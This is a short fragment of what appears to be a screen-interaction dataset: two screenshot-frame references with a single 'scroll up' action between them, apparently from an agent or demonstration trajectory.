
scroll("up", 3)
